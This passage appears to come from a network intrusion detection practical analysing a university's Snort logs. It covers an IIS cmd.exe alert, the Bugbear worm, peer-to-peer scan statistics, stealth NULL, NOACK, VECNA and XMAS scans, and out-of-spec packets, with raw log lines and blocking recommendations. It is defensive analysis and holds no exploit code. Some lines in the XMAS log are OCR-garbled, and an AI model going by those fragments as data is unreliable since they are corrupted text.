

**Summary:** This alert is fairly standard for every IIS-specific attack. This signature is indicative of virtually every IIS-specific attack. Briefly, these attackers are attempting to access the

command interpreter, "cmd.exe," via a web session.

**Correlations:** Part 1 and Part 2 (Detect #1), Part 3 (Alert #2) of this Practical

**Recommendations:** As in the **IIS Unicode attack alert** recommendation, packets matching this rule should be dropped at the border routers as part of both ingress and egress filtering.

## **5. Bugbear@MM virus in SMTP**



**Summary**: From The Symantec summary, W32.Bugbear@mm is a mass-mailing worm. It can also spread through network shares. It has keystroke-logging and backdoor capabilities. The worm also attempts to terminate the processes of various antivirus and firewall programs.

**Correlation:** Symantec and McAfee document this worm

**Recommendations:** Make sure all virus signatures are up to date on the mail server (MY.NET.6.40)

## **Scan Details**

There were 3,565,183 scan events recorded during the recording period from November 11-15 2002. As my analysis will show, these scans are mostly noise due to file sharing software being used. Due to the recent enforcement of the **DMCA** by the Recording Industry of America, it is recommended that these ports be blocked at the border router and/or firewall. This analysis will break down the scans by the top ten ports used and top ten source IPs Unusual External scans (VECNA, NOACK, NULL, NMAP TCP, XMAS) are highlighted as potential intrusion attempts.

## **Top 10 Scan Alerts by Port**



*Table 3.22 Top 10 Scan Alerts By Port*

**Summary:** These scans are typical of most university campuses, as music file sharing takes up the lion's share of the bandwidth. Areas of concern are the Windows NETBIOS (port 137) and Windows SMB (port 445) scanning. An increase in these scans is mentioned in my alert analysis as well as at the incidents.org web site.

**Recommendations:** As stated in the above table, the file sharing, NETBIOS, and SMB ports should be block at the border router/firewall.

## **Top 10 Scan Alerts by Source IP address:Bandwidth Thieves**

While the University's snort logs do not supply hard network usage numbers, they do provide a clue as to where the University's Internet bandwidth is likely being used.



*Table 3.23 Top 10 Scan Alerts By Source IP Address (Bandwidth Thieves)*

The above alerts were generated by collecting the internal host scan records, all of which were destined for external machines.



*Table 3.24: Bandwidth Thieves Source Ports*

The events in Table 3.24 correlate well with the overall port analysis from Table 3.x. As Tod Bearlsey documents in a similar analysis, p2p networks are not inherently more or less

dangerous than more familiar modes of file distribution (HTTP, FTP, Usenet, etc.), they do tend to be popular infection vectors for viruses, as well as popular services for attacks. Since the file sharing software is usually free and easy to use, the users tend to be more naïve about the dangers of these file-sharing services. That along with the RIAA making headlines concerning the crackdown on file sharing on college campuses, makes file sharing something that a system administrator should monitor (and possibly prohibit).



## **Top 10 Scan Alerts by Destination Port**

*Table 3.25: Top Ten Scan Alerts by Destination Port*

This table shows a list of the top ports preferred by the destination hosts. Some of these hosts have already been seen in the Top 10 Scan Alerts by Source Port section, and should already be blocked. There should be no need for Microsoft SQL server access external to this network, and should be blocked to prevent any known SQL server vulnerabilities from infecting unpatched machines. The scans of the SMTP server correlate with the Alert concerning the block of IP addresses fro the

## **Unusual Scanning Details**

**NULL scan (externally based) Severity: Medium Number of Scan Alerts: 253**

Nov 11 17:32:36 209.56.12.230:0 -> MY.NET.83.215:0 NULL \*\*\*\*\*\*\*\* Nov 11 17:32:38 209.56.12.230:0 -> MY.NET.83.215:0 NULL \*\*\*\*\*\*\*\* Nov 15 22:16:44 217.226.182.16:0 -> MY.NET.113.4:0 NULL \*\*\*\*\*\*\*\* Nov 15 22:20:40 217.226.182.16:0 -> MY.NET.113.4:0 NULL \*\*\*\*\*\*\*\*

**Summary:** The NULL is typically used for network reconnaissance to determine what type of router, firewall and/or network defenses exist. NULL scans use packet without any of the TCP flags set. As per RFC 793, this should illicit a RST packet in return. The Top Ten NULL scanners are listed in Table 3.26



**Recommendation:** The system administrators listed in Table 3.x should be contacted to alert them of NULL scanning from their clients. As a precaution, the above IP addresses should be blocked at the border router/firewall

#### **NOACK scan (externally based) Severity: Medium Number of Scan Alerts: 253**

Nov 11 06:00:39 217.186.97.255:0 -> MY.NET.150.220:0 NOACK \*\*U\*\*R\*F Nov 11 07:55:06 217.186.97.255:3339 -> MY.NET.150.220:1591 NOACK \*\*U\*\*\*S\*

Nov 15 23:11:26 68.113.163.13:0 -> MY.NET.113.4:0 NOACK 1\*U\*\*R\*F RESERVEDBITS Nov 15 23:47:12 68.113.163.13:0 -> MY.NET.113.4:0 NOACK 12\*\*\*RS\* RESERVEDBITS

**Summary:** Another attempt at network reconnaissance, with the Top Ten IP address List of NOACK scanners matching up almost exactly with the Top Ten IP address list of NULL scanners.



## *Table 3.27: Top Ten NOACK scanners*

**Recommendation:** As recommended previously fur the NULL scanners, the system administrators listed in Table 3.27 should be contacted to alert them of NULL scanning from their clients, and the above IP addresses should be blocked at the border router/firewall.

## **VECNA scan (externally based) Severity: Low Number of Scan Alerts: 224**

Nov 11 06:17:32 200.221.193.139:1884 -> MY.NET.150.133:1214 VECNA \*\*\*\*P\*\*\* Nov 11 06:18:20 200.221.193.139:1884 -> MY.NET.150.133:1214 VECNA \*\*\*\*P\*\*\*

**Summary:** As Tod Bearlsey mentions in his scan analysis, the VECNA scan is one of the socalled stealth scanning techniques popular among hacker types who wish to evade firewall rules and IDS. However, these are not actually VECNA scans – KaZaA, which runs on port 1214, generates with only the PSH flag set, which is what is causing these alerts.

**Recommendation:** The portscan threshold is set too high. Consider increasing the threshold to something more reasonable so that this scan alert does not occur.

#### **XMAS scan (externally based) Severity: Medium Number of Scan Alerts: 23**

Nov 11 17:32:37 209.56.12.230:0 -> MY.NET.83.215:0 XMAS \*\*U\*P\*\*F Nov 11 17:32:38 209.56.12.230:12965 -> MY.NET.83.215:15524 XMAS \*2U\*P\*\*F RESERVEDBITS Nov 11 17:32:50 209.56.12.230:49587 -> MY.NET.83.215:1077 FULLXMAS 1\*UAPRSF RESERVEDBITS

**E2002 80132289 SEAN CONDUGAL CONDUGATION**<br> **SESSAGON 102.7269-5546 - MYNET IS 082540 FULLXMAS "UNIFER EERIVEDBIT:**<br> **SESSAGON 100.152206:188 - MYNET IS 016461 FULLXMAS "UNPER"**<br> **ESSAGON 100.152206:188 - MYNET IS 063461 F** Nov 11 17:32:55 209.56.12.230:53560 -> MY.NET.83.215:3302 FULLXMAS 12UAPRSF RESERVEDBITS<br>Nov 11 17:22:02.200.200.56.12.220:2240 -> MY.NET.82.215.4104 EUL J.YMAS 12UAPRSE RESERVEDRITS Nov 11 17:33:02 209.56.12.230:3340 -> MY.NET.83.215:4194 FULLXMAS 12UAPRSF RESERVEDBITS Nov 11 17:33:10 209.56.12.230:49587 -> MY.NET.83.215:1077 FULLXMAS \*2UAPRSF RESERVEDBITS Nov 11 17:33:23 209.56.12.230:2330 -> MY.NET.83.215:3200 XMAS 12U\*P\*\*F RESERVEDBITS Nov 11 17:33:25 209.56.12.230:2072 -> MY.NET.83.215:12457 FULLXMAS 12UAPRSF RESERVEDBITS Nov 11 17:33:29 209.56.12.230:4445 -> MY.NET.83.215:52508 XMAS 1\*U\*P\*\*F RESERVEDBITS Nov 11 17:33:29 209.56.12.230:0 -> MY.NET.83.215:0 FULLXMAS 12UAPRSF RESERVEDBITS Nov 11 17:33:55 209.56.12.230:447 -> MY.NET.83.215:53983 FULLXMAS 12UAPRSF RESERVEDBITS Nov 13 03:37:30 12.221.81.144:2 -> MY.NET.163.127:59033 FULLXMAS 12UAPRSF RESERVEDBITS Nov 13 17:51:15 24.44.146.152:47411 -> MY.NET.140.47:12672 XMAS \*\*U\*P\*\*F Nov 13 18:00:21 24.44.146.152:19550 -> MY.NET.140.47:57099 XMAS \*2U\*P\*\*F RESERVEDBITS Nov 13 18:41:45 66.72.175.246:1024 -> MY.NET.185.48:152 FULLXMAS 12UAPRSF RESERVEDBITS Nov 13 22:57:08 80.132.39.89:2957 -> MY.NET.168.98:56381 FULLXMAS 1\*UAPRSF RESERVEDBITS Nov 13 23:20:20 80.132.39.89:3540 -> MY.NET.168.98:2419 FULLXMAS 1\*UAPRSF RESERVEDBITS Nov 15 08:58:46 208.190.152.206:2158 -> MY.NET.86.106:4651 FULLXMAS \*\*UAPRSF Nov 15 08:59:15 208.190.152.206:18816 -> MY.NET.86.106:30091 XMAS \*\*U\*P\*\*F Nov 15 15:56:50 62.240.68.210:50234 -> MY.NET.153.168:53412 XMAS \*\*U\*P\*\*F Nov 15 17:02:13 80.129.69.69:14112 -> MY.NET.114.45:34264 FULLXMAS \*2UAPRSF RESERVEDBITS Nov 15 17:50:31 68.113.163.13:0 -> MY.NET.113.4:0 FULLXMAS \*2UAPRSF RESERVEDBITS Nov 15 19:01:12 68.36.162.86:28261 -> MY.NET.185.48:29216 FULLXMAS 12UAPRSF RESERVEDBITS

**Summary:** XMAS scans have the FIN, URG, and PUSH TCP flags set in the TCP header. Again, these are not technically "normal" packets seen across the internet and should illicit a RST from a closed port. The number of scans is low, so the complete list of scans is shown. One can pick out the IP address 209.56.12.230, 80.132.39.89, 68.113.163.13 and 68.36.162.86 as having been seen in the previous NOACK and NULL scan Top Ten Lists.

**Recommendations:** These IP addresses should be blocked at the border router/firewall.

## **Events of Interest: Out of Spec packets**

These detects are usually generated for one of three reasons:

- Packet corruption
- Crafted packets designed for portscanning and OS fingerprinting

Packet corruption is pretty straight forward. TCP is a reliable protocol, but occasionally packets get corrupted between sender and receiver. Here's an example corrupted packet:

11/11-00:06:10.170243 133.11.36.54:36147 -> MY.NET.130.12:80 TCP TTL:46 TOS:0x0 ID:53085 IpLen:20 DgmLen:60 DF 12\*\*\*\*S\* Seq: 0xD3CD773A Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 112965735 0 NOP WS: 0

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

This packet is resent, with the same ACK and sequence numbers.

Crafted packets generally serve two purposes, "stealth" portscanning and OS fingerprinting. The below capture is an example of the former.

11/13-20:58:05.819532 209.47.251.17:59921 -> MY.NET.6.40:25 TCP TTL:48 TOS:0x0 ID:62127 IpLen:20 DgmLen:60 DF 12\*\*\*\*S\* Seq: 0x4A380B77 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) =  $>$  MSS: 1380 SackOK TS: 114564845 0 NOP WS: 0 The following OOS packets also occurred on my network

11/15-22:00:11.457039 MY.NET.53.10:51043 -> MY.NET.1.4:37 TCP TTL:64 TOS:0x0 ID:281 IpLen:20 DgmLen:40 \*\*\*\*\*\*\*\* Seq: 0xDC00000 Ack: 0x0 Win: 0x5AC TcpLen: 20

Internal OOS packets like the one above represented 684 out of a total of 4762 OOS packets generated. Table 3.x shows the internal source IP addresses group by number of scans, along with a reference to the Alert where this IP address was previously seen.





This may be an attempt by these machines to infect others. If not done previously, these machines should be removed from the network and sanitized.

A Top Ten List of OOS packets grouped by source IP address is shown in Table 3.29 These IP address should be blocked at the border router/firewall and their system administrators contacted concerning this activity.

|                                | <b>OOS Packets</b> |                                                                                                    |  |  |  |
|--------------------------------|--------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| ource IP Address               | Generated          | <b>Alert Reference</b>                                                                                                    |  |  |  |
| MY.NET.53.84                   | 340                | IDS552/web-iis_IIS ISAPI Overflow ida nosize                                                                                                    |  |  |  |
| MY.NET.53.10                   | 306                | IDS552/web-iis_IIS ISAPI Overflow ida nosize                                                                                                    |  |  |  |
| MY.NET.12.4                    | 24                 | <b>SMB Name Wildcard</b>                                                                                                    |  |  |  |
| MY.NET.12.3                    | 14                 | no reference                                                                                                    |  |  |  |
|                                | Table 3.28:        | <b>OOS</b> Internal Packets                                                                                                    |  |  |  |
